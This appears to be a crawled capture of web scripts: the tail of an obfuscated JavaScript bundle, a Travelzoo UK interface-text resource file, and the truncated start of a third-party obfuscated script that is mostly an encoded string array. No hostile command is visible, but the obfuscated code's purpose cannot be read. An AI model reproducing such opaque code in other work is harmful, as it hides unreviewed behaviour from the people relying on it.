rj,dw,OX,lp,nd,CO,Bj,FF,Kr,FI,wS,YO,Ct,lg,xK,T,Jj,tt,Fw,As,Cs,pZ,Bz,Bp,sY,M4,pz,O4,WB,Gs,KZ,Sc,Gg,vg,NT,Lj,NA,Lc,VT,CB,U9,SZ,XB,RT,Cd,zT,Z5,lr,Xs,HT,CW,Nc,wL,nt,ht,TS,ML,Ov,Dp,TK,nK,Jg,R,Hs,EB,QA,Tw,BL,lt,qD,sw,OO,SL,rF,Ez,QF,Zc,Ns,Q4,Ts,bt,XL,Ij,vK,Ir,L,sd,MX,EL,HB,Rw,RJ,R9,r4,ww,rB,MO,Uw,DO,Uk,Kt,Wl,w4,YJ,U4,tw,EX,qT,wW,xX,tk,JO,nX,I4,qS,JL,P5,NX,xw,rp,wI,lB,hT,D1,JF,GX,LL,PA,AB,WW,Jk,KI,PX,hY,Tz,cW,gZ,W7,fG,qv,BA,Y,Vz,z7,xI,tj,Rk,Kv,sl,mF,vO,xO,gY,Fz,Vp,dX,Y7,YK,bT,bp,lj,xv,Kg,xk,Ol,zd,dT,zv,v4,YZ,wA,Cj,Dc,LX,KF,E4,QX,MA,Nl,UO,ss,gD,tl,Il,hj,JB,fK,ZY,tX,br,OG,sF,VG,KY,Bt,VO,QG,fN,sB,GA,Vj,k5,CG,Mv,Kk,P9,kO,vw,PO,tO,BT,R4,Cr,Yp,MY,EY,jT,ms,nO,hz,Js,ZG,Bc,Tj,jl,qO;var Aq;function KA(){var kGc=[];KA=function(){return kGc;};return kGc;}var SU;function J3(){var Wzc=['Rr','H1','Rc','g1','J7','Br','Ec','MI','OZ','AG','I','Ad','F1','vG','Ar','LK','S7','n1','vd','Wg','f7','jN','j5','ZS','Y9','zD','cc','p5','R5','zI','W9','f5','Qd','V5','c5','DG','Md','q7','Fr','LD','Gr','Mg','Xd','fD','WD','VK','U5','Zg','Q1','Jr','XD','l1','d9','gK','hZ','L5','E5','w7','lZ','Vd','O7','Wd','TN','QD','H','xD','sS','LN','b1','OS','K1','IG','Q5','DN','F','dD','kI','SF','X5','SS','HD','wd','gG','O9','mS','lS','hr','UZ','tS','MJ','rD','Pd','hd','bZ','V7','qN','N5','z5','SG','FJ','vc','m5','GJ','mN','pI','zZ','tD','t5','MD','Gd','vJ','zK','QS','q5','FD','x9','LJ','wg','mG','nF','zJ','gd','FS','O','md','dN','JJ','jI','dJ','rI','BF','vI','bJ','hN','rZ','wZ','dr','tJ','RF','Q7','tr','J1','TI','EJ','UI','tg','nr','rK','fg','GI','TZ','pJ','rS','NI','kZ','jd','Qr','Sd','j1','mZ','kG','JI','wN','SK','zg','F5','xg','w5','BI','ED','WI','bK','bI','WZ','F7','YN','Z','S9','r5','SI','q9','QJ','VI','cG','SN','jS','Id','S','lG','XS','DS','YI','fI','SJ','Xr','tI','Yr','cD','Yc','qG','PK','HF','WJ','LF','Fg','OD','D5','IJ','V','G9','AI','dg','rg','C1','UD','C','ZK','IZ','tZ','ES','l5','E9','ZJ','Jd','NF','ZF','xS','KN','C9','Zd','nD','xG','jg','M5','Lg','cJ','t9'];J3=function(){return Wzc;};return Wzc;}var Jn;var m9,Bg,bF,k1,pG,mg,r7,Wr,EN,Fc,xr;var s1c;var Cf;var d4;var NwJ;var JPJ;function AxJ(ztc,hGc){xT.push(dUJ);var Kkc=function(){};Kkc[zk()[Bv(xQ)].apply(null,[XRJ,Hm])][zk()[Bv(dp)](mFJ,Bs)]=ztc;Kkc[bk(typeof zk()[Bv(jY)],'undefined')?zk()[Bv(xQ)](XRJ,Hm):zk()[Bv(OT)](hqJ,nsJ)][XY(typeof zk()[Bv(wO)],Iz([],[][[]]))?zk()[Bv(OT)].call(null,Wh,lhJ):zk()[Bv(kH)](Ov,IV)]=function(mWc){xT.push(LBJ);var PYc;return PYc=this[XY(typeof KA()[XX(L6)],'undefined')?KA()[XX(Et)](hb,S9J,OT,vM):KA()[XX(xQ)].apply(null,[jU,RR,OT,Gh])]=hGc(mWc),xT.pop(),PYc;};Kkc[zk()[Bv(xQ)].call(null,XRJ,Hm)][Ck()[MT(Tk)].apply(null,[cA,jk])]=function(){var fYc;xT.push(rx);return fYc=this[KA()[XX(xQ)](xk,RR,jj(jj({})),jj({}))]=hGc(this[bk(typeof KA()[XX(Rv)],Iz([],[][[]]))?KA()[XX(xQ)](xk,RR,Et,wz):KA()[XX(Et)](pIJ,Pl,cn,x6)]),xT.pop(),fYc;};var dGc;return xT.pop(),dGc=new Kkc(),dGc;}function tm(pGc){return jQ()[pGc];}var EZc;function AFc(msc){var V5c=msc;var Ozc;do{Ozc=IH(t4c(V5c),ZH);V5c=Ozc;}while(Tm(Ozc,msc));return Ozc;}var d5J;var xU;var b3;var hq;var IU;var GQ;var Vf;var sSJ;var hdJ;function Bv(Mvc){return J3()[Mvc];}var K3;function zk(){var UWc=Object['\x63\x72\x65\x61\x74\x65']({});zk=function(){return UWc;};return UWc;}var KIJ;function t4c(svc){svc=svc?svc:nV(svc);var Xsc=x0(N3(svc,wO),d4[Lv]);if(x0(Pv(Pv(Y8(svc,xQ),Y8(svc,jY)),svc),wO)){Xsc++;}return Xsc;}function MT(M4c){return J3()[M4c];}var mq;var JHJ;var Hr;function mm(){var sAc=function(){};mm=function(){return sAc;};return sAc;}var XM;var P8;var I6;return p0.call(this,m9);var INc;function QYc(){m9=+ ! +[]+! +[]+! +[],Wr=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],pG=! +[]+! +[],k1=! +[]+! +[]+! +[]+! +[],bF=[+ ! +[]]+[+[]]-[],r7=+[],xr=+ ! +[],mg=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Fc=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Bg=+ ! +[]+! +[]+! +[]+! +[]+! +[],EN=[+ ! +[]]+[+[]]-+ ! +[];}function Ck(){var A5c=function(){};Ck=function(){return A5c;};return A5c;}function hw(){var zpc={};hw=function(){return zpc;};return zpc;}Aq;}());

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.travelzoo.com/uk/deal/dealtemplatejs/?viewkey=collection
body_size: 1066
content:
(function(tzoo, undefined){tzoo.resources=tzoo.resources||{};tzoo.resources['BookNowAt']='Check availability at';tzoo.resources['SoldOut']='SOLD OUT';tzoo.resources['Collection.NoResults']='We don\u0027t have any deals for \u003cb\u003e{0}\u003c/b\u003e right now.\u003cbr /\u003e\u003ca href=\"https://www.travelzoo.com/uk/deals/all-deals/\"\u003ePlease browse our other deals.\u003c/a\u003e';tzoo.resources['DealExpert.F']='Deal Expert';tzoo.resources['DealExpert.M']='Deal Expert';tzoo.resources['DirectLinkTitle']='Go to {0} site';tzoo.resources['Distance.Unit']='miles';tzoo.resources['MemberOnlyMediaDeal']='Member Only Deal';tzoo.resources['MembersFavorites.Section']='MEMBERS LOVE';tzoo.resources['NoResults']='There are no results. Please broaden your search.';tzoo.resources['OnwardSignInMessage']='Sign in to unlock our member-exclusive rates';tzoo.resources['Search.ConvertedAmountApprox']='approx.';tzoo.resources['Search.ConvertedAmountNotAvailable']='not converted';tzoo.resources['Search.Filter.Category.Title1']='Show me ';tzoo.resources['Search.Filter.Category.Title2']='Showing ';tzoo.resources['Search.Filter.Theme.Title']='Filter by theme';tzoo.resources['Search.MemberExclusive']='Member Exclusive';tzoo.resources['Search.MoreFilters']='+ {0} more';tzoo.resources['Search.Sort.Title']='Sort by ';tzoo.resources['ShowMore']='Show me more';tzoo.resources['Translation.Off']='Off';tzoo.resources['Translation.On']='On';tzoo.resources['Translation.PoweredBy']='Powered by Google';tzoo.resources['Translation.ShowTranslation']='Show Translation';tzoo.resources['ShowNext']='SHOW NEXT \u003cspan id=\"showChunkSize\"\u003e{0}\u003c/span\u003e of \u003cspan id=\"showTotalCount\"\u003e{1}\u003c/span\u003e ';tzoo.resources['Search.SortedBy.Title']='Sorted by:';tzoo.resources['Collection.RefineSearch']='Filter';tzoo.resources['Search.MoreItems.Title']='{0} more';tzoo.resources['Search.Filter.Location.Title']='Where do you want to go?';tzoo.resources['ReadMore']='Read more';tzoo.resources['RelatedStoriesHeader']='Related reading';tzoo.resources['SeeAllStories']='See all blogs';tzoo.resources['Stories.NoResults']='There are no results. Please try another search';tzoo.resources['Collection.Stories.NoResults']='We don\u0027t have any stories for \u003cb\u003e{0}\u003c/b\u003e right now, but you can browse our collections and other stories';tzoo.resources['Search.Filter.All']='All';tzoo.resources['PopularGift']='Popular Gift';tzoo.resources['MembersSay']='Our members say';tzoo.resources['MemberSaysValue']='Great {0}';tzoo.resources['TTSearchWidget.Header']='TTSearchWidget.Header';tzoo.resources['TTSearchWidget.Intro']='TTSearchWidget.Intro';tzoo.resources['TTSearchWidget.Destination']='TTSearchWidget.Destination';tzoo.resources['TTSearchWidget.DepartureAirport']='TTSearchWidget.DepartureAirport';tzoo.resources['TTSearchWidget.Travelers']='TTSearchWidget.Travelers';tzoo.resources['TTSearchWidget.Adult']='TTSearchWidget.Adult';tzoo.resources['TTSearchWidget.Adults']='TTSearchWidget.Adults';tzoo.resources['TTSearchWidget.DepartDate']='TTSearchWidget.DepartDate';tzoo.resources['TTSearchWidget.ReturnDate']='TTSearchWidget.ReturnDate';tzoo.resources['TTSearchWidget.SearchButton']='TTSearchWidget.SearchButton';tzoo.resources['EnjoyedThis']={};tzoo.resources['EnjoyedThis'][6]='Enjoyed This';tzoo.resources['EnjoyedThis'][12]='喜爱';tzoo.resources['EnjoyedThis'][5]='Ont apprécié';tzoo.resources['EnjoyedThis'][3]='hat es gefallen';tzoo.resources['EnjoyedThis'][8]='Enjoyed This';tzoo.resources['EnjoyedThis'][9]='満足しました';tzoo.resources['EnjoyedThis'][7]='Lo recomiendan';tzoo.resources['EnjoyedThis'][13]='喜歡這次體驗';tzoo.resources['EnjoyedThis'][2]='Enjoyed This';tzoo.resources['EnjoyedThis'][1]='Enjoyed This';tzoo.resources['EnjoyedThis'][10]='Enjoyed This';})(window.tzoo=window.tzoo||{});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/fayina.js
body_size: 65417
content:
var _0x8264424c=['W4jvW5vfdG','s8oEy8oWWOO','r3RcUJqL','WPzfW7iYCW','s3hcMGhcGq','qtJcVSokcq','WQNdHeC9WRe','W5VcL8kdq8ku','emkSEXNcLa','db0vvLu','hCo0WRJcKW','sZFcRmopaa','WQLGWQfcW70','W6ivW5JdS8oO','jvraAZq','y292W4ns','W5TXW6hcSSkm','CmoiW5JcHmoi','eaddQwdcQG','aSolumopWQ0','EvqFW6bp','W4vQW5JcVmo6','xH9sWOHT','WPz5W5iYCW','z0RdLmowWQm','srhcI8kWtq','WObUrZHx','hungAtq','CNddHmofW48','imkNWPZcU3i','pMFcVNVdKG','WRugnWlcNa','W5mXW7JdVSoD','WRdcMNtdPI4','WQZcR8kqsmkR','otWjxxe','A14zW7nx','AmoxAaPd','vgNcVcz1','cCkfWPFdUGe','n8osW6hcT0W','WRtcJmkMWRVdMa','vcziWQrm','WQxcMNG6WQS','lsdcN8oBmG','yvvhW6vZ','W7bHz8kUWPW','WOJdOWNcHKO','iYqqCSkf','CNldH8oHW58','AvrCW452','WPBcObFcHGK','xhvmW6DZ','WQ3cQSoUW6mo','qhzMW7Tr','y1qYW5LK','yK3cOr/cOq','WQ1rW5u4cG','WRf8WQnLW4G','wNZcUHez','hmkKWOn3ya','WQ3cOSokW5aE','tSoKWRpcImoM','bdmxvwy','BsRdQmknDa','DmoFtH4L','WOiQptlcGW','zN/dLCoCW5y','z2NcPWmz','W4VcOg3cGXS','t0tcLdfe','WQVcOeK3WQ4','rSo6saHS','WQjUW45EW7C','WQ5sva9g','kYquyLu','sCofxcaw','Bx0vW7zl','otFcQtxdIW','zczUWRDy','WPVdH0O2WRS','WPNcU0etW7S','W7nuFSkhWPO','c8kSWOpdGrW','lJ4XBhe','W69ypaxcTq','A8o/xCoAWQm','W6rVasBcUq','ur95WOPU','v8onW5XwyW','qMRcSXDM','WRbkWRONW44','gCoqrCo6WPC','vCoBAs8g','WRZcUCkgtSky','WPNcNmkXrmk/','xutcTrNcIG','g8ons8oFWRK','W67dMmoOzmoh','WPpdQ2GPWPm','oCk3WRtdImoD','A2ZdImowW5u','BZlcSSkVoG','qSowEYmC','jSoEWPxdTra','ACo4BSonWRm','AItcISoNhq','WRhcRM3cHGC','AN1GW55r','sCo4qGO7','W612kdVcTG','yxFcNr0p','WO3cKmofuCoy','hrxdNHpcGG','teidW7nh','W61zhWpcOG','c8oFrCoFWQ0','WPfOsqDL','W4GSW6FdUmos','DCohFmopWOK','FW3cLgSo','k0nZEqO','ACknW7pdPmk5','WPHFus9b','W5ffW73dK8oy','WObyzHjv','WRBcQYRdUhC','chRcIGCn','WRugsa3dVW','dXGjx1W','W5NdISoLCmol','sNaXW4bC','vgRdLCocW5W','tmknW73dUSk5','FvesW6nt','WQ/cIbhdP34','wIBcHgLt','DCk1WRXqtq','k3ZcRg3dVq','WPRcO8olrmk2','FCkzW5Xoqq','y3tcIbed','WR7cL8k3W6NcHa','WQZcU8oTW6Sy','WOrTaveM','Cw7dGJNcJG','WQZcVmokW5iT','imkRWPRcUg8','yxLeW61V','W5DQumkFWPS','dqqYsSkq','CvxdMWldGa','eqxdLIJcPG','cWddUhlcSG','WQ3cGCoZW6Oq','W6zKW43cKCon','W4O4W7VdOmoa','W6jMW77cMCoR','hmkREWvR','W5ufB8kxW4W','WOhcMCkZFCkH','C14DW6Dv','WRuFfIRcPq','hqypweG','WRlcQw0dW58','gcGiye8','WRhcOmkooG','WPKJmGpcNa','o8ocEJeg','lSkBWPhdVWO','W7jiWQ/dSSoB','WRNcNXhdQN4','ASkKvMOd','qGrqWOfN','zIGWyKi','WOOUz2KQ','DYFcKvXR','WONcUh3dHc8','effsErm','pSkZWOddOYS','W6rqgqhcVq','sJ7cV8oohG','WR/cT8k0W5xcOa','CNFdICokW5e','zw/cMGet','yuJcVq8d','W6LcdGFcSq','gCkBWOZdPaa','ECozW5VcKCoy','cSk3sbbS','xw5zW4zs','W71ZyYNcLa','W5xdQCorzmoC','WRm7j0mQ','dmkIWOBdRWO','z8kTW47dO8kl','hw/cKry/','qfVcN8opiq','mSkNWOFcO3O','EuJcMWPt','W6xcISktr8kP','CKpcTHZcVq','c8kRWPVdIca','W4FcL8karmko','q8kEWRfdCW','o8opWPxcUrm','WRjDuJDf','W7bFW5RcM8oo','zJD0WRTD','xHjnWPfQ','aSosvmopWR4','lSoXWRJcGKW','tmkBW5pdQmk0','wNdcJXmL','mmonBCoaWPC','nIOZvCka','zSkKWQftoq','W7TiaX/cIG','hmkrWRhdMCo/','W6ehW7JcJmod','WRdcPxxcPHC','zW/dS8kpDW','WOrsur9B','W6zLnXRcLW','W4KPCCkzW40','y0O9WPXD','W4uPW6VdTmof','ASozymonWRa','vrNdTmkuzW','WRz8W5OPoa','WQLpW5uUfq','WQqXfIxcVW','W501W6hdRSob','lrFdGcFcQa','zejMEYO','hrqQDmk0','W4VcTulcKGq','qI/cVSoyaW','WOnjWRHZW7a','WOnPWRPCW5m','WPlcL8kgzmkY','vfJcLXLU','qv56W5bi','B3zrW4D2','Ar3dHSkFuq','p8o1WORcLgC','dhtcUwxdTa','cbpdIJBcIW','lrqqsSki','nmk0WQtdImo4','CxlcLXldH8kEfI3dImoLWP4','WOldMLOpWRG','WORcLgBcOWq','tSkLW4xcL8oS','WQ/cHwFdMsG','w8kHWQZcU2S','ye3cMqrp','WPDnhh8s','aCoPBSo0WO4','BfBcPrBcUq','W7ekvSk4W4C','WRVdOMGvWR0','cbVdIdNcTa','WR5WWQPBW60','W4GaF8koW5q','lMLSWOTM','wSoyAG8z','imkZWQ7dHCod','WO5EW5SBga','WPLndxeq','W5LZu8ouWQy','WRVcV8kUW47cVq','s05BW5DX','rCocaZu7','qmkvW4RdQa05W74HjmoPa8oo','W6rofrNcSq','W61khtVcQq','W602t8kOW7y','W7fqc2a3','WQvZWQfrW7e','eGhdQ3ZcTa','WQ/dO3hdSuy','W6y/uSkXW60','W7rOe8kQW60','cSoev8omWRu','s1zDW5Dg','W5dcISknwCkv','WR3cPf3cHGi','W4vMW5BcJ8oO','cWyvweC','FG3dVmkDAG','WPy4W444dG','W4e9W7RdRSor','oSosWPZdUmoR','j8khWQVcLua','W5PVW7JcQ8km','WP7cQ2/dUqO','tmorW7BdHWRcOmoCq8olw8oDW5e','W5i9W77dSmot','hxuEW7D2','dGGLlSkY','BSoSA8oWWQ0','ygJcMXyb','yuhcHqnI','DSkSWPTUCq','yv/cKXDL','W5uzDmkvW5K','ueFcLIZcNW','W7XlgXRcUq','gSoowSoEWQ8','EHrTWOih','WRBcPSkiW7xdMa','usLFWOvA','vh5iW5TL','W7pcLmkAz8kJ','c1FdOMWW','WQFcPwxcVH4','A1mfW75E','rCk4W7JdU8kQ','fNJcLtn3','ASo7F8kNWOC','BSoTzJyJ','jmkSuHv4','x2NdR8osW7C','bWZdNNlcTa','WRVcQwOeW6i','DKH+W6DQ','WR3cGqFdVxG','rs3dGmkNtq','FCoWrCoeWQ4','W4iuD8kFW5y','W4L/rCkOWRu','yfRcHrrz','WQBcMXtdShG','WRdcNNeGW4u','WOFcJ8kRtSkG','DgldMSoiW5S','hmk/WQjUwq','xhxcLrSy','W6j6W4FcQ8o3','q8ofEHDS','nIPmy8kP','BfBdJ8okW5W','x8kSW67dJSkf','BuZcJXhdGa','lHe2WPzD','WPRcHCk3qCkK','BSoMaCopWQe','lZFdOvhcIW','o0VcHwpcLq','v3lcHW0k','emkZxrfJ','W795W47cQCoR','W7O9WPVdMCo7','Ew/cKGqg','WOq5pXhcKa','dt8TBNm','mapcQMTU','lwhcQhJdTq','W7WUotJcMG','aGVdUwdcSG','wd5AWQeh','WRnha2SZ','rmoiEIGq','WQFcKbldPxO','dqxdVMlcJW','qwHSW5XZ','W54ZW6hdS8o1','WOdcM3z/W7m','y0LFW6P+','rgddTmoIW7K','yr3dVCkxEq','WRfEh2mC','gSontCoAWR4','bmkOEZvJ','FCouxSo2WPC','tqzsWODS','WQ3cO8oYW5iT','WO/cRfZcVgS','z33cIHeO','WPVcNem3W5K','WQFcQr7dUwm','WR03ecxcOG','cq0Lv8kx','A2ZdKSoxW5S','v8ojysOp','cq4UqvC','WPZcSd7dMNe','W5VcHmksv8ko','WRdcJxpdUdi','aCoEv8oi','taroWOTX','WR3cNGhcKZy','rCkgW4BcMCkN','hHldIctcVa','WQu4WQXDzq','WO5Fd3Cq','WRNcKrNdSNa','W5P8xmk9WOi','bZeSWPPb','WPbaWOXpW78','uSotq8oLWOS','y10DW7bs','uCovvSoMWOe','WRZcSCoTW7an','WO9Xj0WO','WQFcJKpcOHG','W5exAmknW5e','yttdLmo7ua','cCovWQZdSmk4','WPXoW4uyea','W53cSCkRsSkW','Amo7FmonWPe','wvBcPcrx','WR/cPmojW7tcRW','ANfgW4zM','WRtcJXFdPhW','WQX6W6rqhW','xwpcSg4j','WOhcOvG','W4lcLCkgqmkh','WRdcJwGNW5e','WOiWjqNcNa','WQNcLwW+WR4','A8o0BCoCWQ0','uGhdGSkSjW','sSkEWOxdPSk2','W6G/WQpdKmoN','W50FW4NdPSox','WRRcMw/dPce','cIemASkW','imots8oBWRi','zSkXWRq7qq','zJ8TBNm','WQJcTCk0W43cVW','WQD1m8kkWQy','g8ozmSorWOW','WQBcKGFdUNy','AImgW7nh','bHWAwL8','WQddQwuEWRS','eSkAWP7dPbS','CqldSCknEW','W6/dGmoHCCoy','D8opW5/cICoi','bmkYmqPM','WRH/CsLc','DSoPquKb','WRZcPgeFW5q','WQHco0CO','W7rlExPW','WRFcTCo+W7qT','W65kFmkRWOu','BtJdIv3cIW','FtVcU0Li','W4WRW6JdS8oa','ECkAW6hdRmk0','WQftuW9d','WOmWiq3cLq','CWVdTSksFa','W4X0w8klWRW','h8kOWRVdKSoD','WPDDsvby','WPeIna3cLG','W6GVWP7dGSo7','DuNcGrJcMa','WR7cH3FdSI4','aqFdI3VcMa','lZVdPx/cQG','WPBcTJRdJa','WPKLycHe','WPldOfxdOY8','BxqQW51j','W53cKSk4CCkW','F3hcMX4t','b8k8tX55','wIBcU8oAgG','jxvDEgS','b8keCdBcRq','zmkNWQbiqG','bdtdLrBcSa','W5jBW6pcK8oH','jmonWQJcMNK','wsZcT8oibW','dCk0zd3cRW','W54kW6JdOCoc','W5aSW77dUCoa','frldKsJcRW','DSoUW7hcUmoD','gHVdTMNcRq','Cmo5wGa8','v1jCW6HH','WQhdICk0W6pcMq','ANrmW55W','WP3cRCkkyCoi','W6BcGmkgASkc','fmoWx8k7WR8','hc7cLbJcNa','vKldOCogW6O','zKVdImoQW7C','oZnQWOD5','c8onuCotWQa','WPWFmrtcIa','gHldP2BcUa','W4GeCmkyW4S','WPXHW4C4cW','WQNcMNqjW5C','W4GADmkoW5K','vMhcJHyJ','W5tdISoZCmot','W7K9WOBdN8oK','imk9WOtdNCo7','WOO0prFcMq','n33cO3RdUG','W7BdIvOhWRS','WR1xW4SPfW','WPVcNCkXt8k2','WQtcJ2OLW4m','vCobW7hcRCo5','pmkgWPhdN8oD','WOhcR8kbASk+','xH/dSSkBCq','s03cMGxcGq','D37dJSoKW54','W43cHhhcMMK','zmoTW5tcISoM','kM7cSMpdSq','cuhcMvy','WRiEWQWNW5q','frrAW4ji','rgJcGsBcRq','WQjaWQ1tW4S','mCoGWRRcGNC','WOBcN8k9rCkI','FmkeWPn2xq','fmk0xqnV','cwFcJ0pdLq','w8kBWOxcTL0','u3xcPKhdTq','buLiFHy','f8kEWP7dRci','W4BcKmkWF8kb','t8ocDY4q','xq5jWOfZ','dGaEsuK','lqm3sfi','CSoAW5BcJSoi','xSkiW6JdOmkO','W4b5W4hdHCkm','fmofrSoCWRS','WQbtrcLf','WQqAbHlcHW','W4DDW6pcU8oH','WQZdVfmfWOa','uvxdOCoMW70','dfxcPwpdVG','e8kfWOBdVae','W6zOW5BcQmoX','smo/W47cKCk0','WQhcRgtcHHC','WQjlWQDEW5q','vvZcKriK','d8oOW7ldRmog','xvBcHc17','zNnEW6b5','p8kWWOlcT24','fqVdUXdcJq','WRVcImojW4hcUq','W49RtSk8WQm','ymkUWR5SBq','WODawY9g','rYFcVCooaW','oSkOWPNcP2K','sv17WPfV','WQuOga3dQG','ox5GwYK','W43dGSknWODIy8oyW4vUW7dcJa','pmkSWPxcPxO','mmkNWQhdIca','yK3cNqnd','bGKvxfy','gCktWQdcSLC','ebWOvmkf','zM5mW4vt','WOLEex4F','WPNdUv4TWPK','ECo8W5RcT8oA','ASkaWRDLEW','WR7cVCk3W5hcTW','jSk/WRxdGCoI','WPVdHf8vWRq','gCoCrSofWQS','tWv5WQn5','W6uwC8kFW5S','WQ/cVSk/W5lcSq','W6f+W4tcVCo0','rCo7BSoPWQC','CvWDW79C','W6XppbRcSW','bSkvzGLq','cg9JW7z1','tYZcVCoecW','WOvFrsL4','gCo4wSo5WQW','nSkWFG1K','WQBcLxG+W5q','vaZcHNjU','W5qJW7JdOSom','FmkSW5JdSSor','WRSlCmkAWRe','o23cNKFdLW','W47dKSo0u8ox','WP9tbf8h','td7dHmkX','W74garlcSa','m2FcQwhdSq','W5TUWQlcNmoh','a8kqW4xcPmo8','zCobW57cGmoz','qmohW47cJmok','n2ZcRMFdQa','WQH1WQ9hW7i','cH/dV8kAsG','z2NdJ8oeW48','WPeLjHpcNq','dLreFG4','pmkiWQ/cUwO','WPeLnbhcGq','vhtdLSouW5W','hSkrgvZcKG','WPvJyGXv','WOtcR8ktACkF','aSkWWQtdGCo3','fSovWP7cR20','Ex9kW4b4','vWzDWOjT','jCkUWOBcOgK','W6NdNmoZv8oA','W53dUCoIu8oe','vSknaCoSWOq','aHelwue','mSkWsqLJ','F05nW7P9','mh7cV3FdQq','D8o8y8oUWOC','WQNcOSkRW4pcTW','W74KecVcVa','FSkLW6/dRmkR','WPP5W5G6dG','jmkLWOtcVhq','aSkPWRZdNCod','q0ZcQdeG','dWRdLdtcRa','WOu9jG/cNG','z8k8WRfoqG','chTnW6PI','WOi2oJxcNa','W4ldTSkBDmkn','WR3cG8oDWP04','f8oivmoDWRa','eGldVrFcOq','z0byW7XK','WRpcQSoOW7ub','bmkDWPBcGNC','nmknWRldHmo7','ASkZWR9Xra','y0VcTapcVW','W4r1r8k+WRu','W41skG7dGa','smomyColWPy','l1ruuG4','ibyQqCkc','dSkcyI3cVW','W5L8W4RcNCoU','sSoAEdCY','cWStt8kx','sWtdL8onaa','WQdcPhxcPWG','sZ3cReLk','WQFcNgxdUse','W4BcL8kCuSkk','q3KMW5nS','WOfgWQPWW5q','W5msE8kkW60','oh9FuZy','AwZcHWWs','W6fKW5tcPmoq','gCkmWQhcL0W','c8kZzmoDWRu','WO99WQlcU8ow','WR99kfqD','cYFdMMBcMW','bCoAv8oyWPS','umotxmo8WPu','WQfrWPjAW4y','rCkiW73dQ8k+','WQexigRcLW','lelcQvtdSq','WOKlWOnmW78','vCo8BmosWOG','sCogFcGC','WR9sW4WNfG','W6Xtfs/cLW','E2ZdTwRcIG','WQ7cR3VdJh4','aSomzSo6WQ0','WQDhtcrf','y2JcLW8s','WRFcIa7dU30','grVdLJpcOW','bCkjwqhcPq','WQVdQZaqWOq','CbRdQSkbEq','zNFcItRcUa','xCkBW6JdPCk0','WQtcHmkdwCks','mmkKW67dTaC','W73dUSo1rSo7','WPVdIKWvWRC','WRBcGM0CWR4','A8o0BCoiWPm','q8kLW5RdI8km','WQFcI8kUsmkP','WR9/Cr9G','k8k+WRNdI8oL','W6zmgaVcSa','DsZcV8oNaq','D1ldJmojW5u','p8o2WPFcIvy','DulcHW1W','WPZcJ8kHxSk3','W54MWRpdMSoQ','W5uEW4pdOCoP','f8kVzsT7','WQZcQgxcVXK','WRFdGIzkWQC','xhRcNtG6','DM9DW4HL','mSkbyI/cPq','ASonW4VcS8on','WQRcO2yjW70','sSkkW7ldUmk6','wHZcI2jn','lSkqWPRdQry','htesygO','vIdcUmopcG','lrddNcJdIW','imkWWPJcONu','WRnUWQ9eW6K','WODTWQ1/W4i','mb/cVNhcLq','W53cUgWJW7u','wqtcR3Pn','lSkOWP/cGZO','BLBcRGBcOa','bXiys1m','W4lcKSkpv8k3','l0xcNeFdTq','ENriW4L9','i8k+WO7dKSo2','gIynqCo9','W5TgW5VcR8km','WR3cIrtdR3e','k8khWQFdJby','DeRcIXTx','yCkeWRbHrq','yhDxnmo/W4hcOfBcNSorza','W5akW7VdMSop','zSoSyCorWOS','WR/cIrJdRWu','rvfrW5eC','DrFcKZGe','EIvXW6Kh','yZz9WR5t','o0PoCXa','WRreWRL4W7i','i8oQWORcL2C','dXFdMI/cOW','q8kWWRSUyW','WQFcNfOhW4i','pSoqj8oyW5y','ddtdIKFcHa','WOhdOKuJWPm','WQj0WRLaW6u','W5zyCSk2WP4','W4iIW6NdOCoR','WQHho1Cj','CulcSqhcUq','WO/cV1ZcUGm','WPZdLfivWQa','yrBdSCkmAG','eCoSFCoCWRa','WO/dG1qZWQC','WOVcOwxdOWS','WOFcVeBdJG8','WRXMofbd','fWBdHcVcOq','BuRcKWPa','BmkkW4pdI8kt','WPZcLgtdObq','WQRdQ20iWPC','W53cI8kLFCkf','FCoyWRD1Fa','rdBcUSo2iq','A0TxW7DM','WO/cLmkIW5FcVa','W4yVW7ZdS8ok','WPhcMmkQsSkK','D8oyWR9uDa','W6HEBSkB','W4eTW6BdOmoj','yCkyECoBWRm','AK3cHtRcOa','trVcJwXO','nSk3WRZdJmoI','oSkSWQ3dNCoI','WOtcPCkixCkP','Bq3cI8kzxq','iqCiESkw','fmkDWOldVqK','WRz0WRnzW7u','CxxcKdhcNa','cGaBtKG','DSoPqt4T','gSk6WPRcKve','ESoHDtWd','ANddLCojW5S','W7eOWOBdJmo8','d3vqfbq','mSoxAq1e','gmoYWRRcTXm','qLZcNHSC','WO3cLM7dKIS','ExRcKWai','WP81jXlcKW','gmo2W5xcU2C','Bg41W6PZ','WQ3cVCkMW47cPa','WPS2jGJcHq','W5C1WRtdSSoK','oYbpWRng','W4BcLSkcv8kw','nmoLWRZcNwG','WP/dLKWNWQ4','jCkpW4xdI8oX','WOZcJHFdJxq','rIRdRCknEa','jX4Wiwy','z8keWPn2CG','W6VdHIO3W4u','WQ7dH1WbWPO','WRndwI9h','WQZdVhWsWPm','WRJcT8oGW6Cz','WRzmW5yocG','DSo7AmoCWOu','WRdcIM8iW5W','CN7dHCoiWQm','WRxcHMayW5m','W5SUlIxcQW','W6RdQCorqSoE','iYOnt8kh','c8olrmouWQG','caSWrCk0','WPJcNmk0ESk0','cdpdJL3cMW','C14VW6Wj','bIrXv0m','BW/cLSoipa','c8oJFqdcUa','yeldLmoBW7S','W6xcMCkftq','WPdcTqZdR3O','W6WZWO3dMmo3','W7qYDCkoW5a','WRuEoqdcQW','lSohAdmp','W6C7cNaz','nSoIWR3cMw8','s8ossSoEWRy','WOldGeGIWRC','EWJcIerg','cuFcGZVcQa','WRpcOMVcSHK','W4RdNmoLw8oe','jCk1WORdMmot','hSkCzGHC','aq8gxvW','mqRdHcJdIW','W7ejz8kwW5q','W5JcKCkewCkr','W5zJiIZcLG','d8kgWPpdOHG','cXhdNYJcTq','qtRcOCoBgG','gSk7uHjV','rCkaW7hdPSkN','dGtdKtRcQG','FCoKDSoBWPy','umozFJqe','BmoIymogWPS','W75NW5/cRCoS','fmofAmopWOO','WQtcVgJcPXq','WPtcImk1vSkH','ghtdHhFdUa','W48kxmkoW6K','WOvoyWNcOG','ACo6W5RcJCoo','cmkiWOxdUrq','AKFcIXre','WRPmqI9A','W5eOW6xdGCoi','imkLvGFcRq','WRdcOHVdUeC','D0xcTHNcTW','WPZcO8kPzCk1','gW/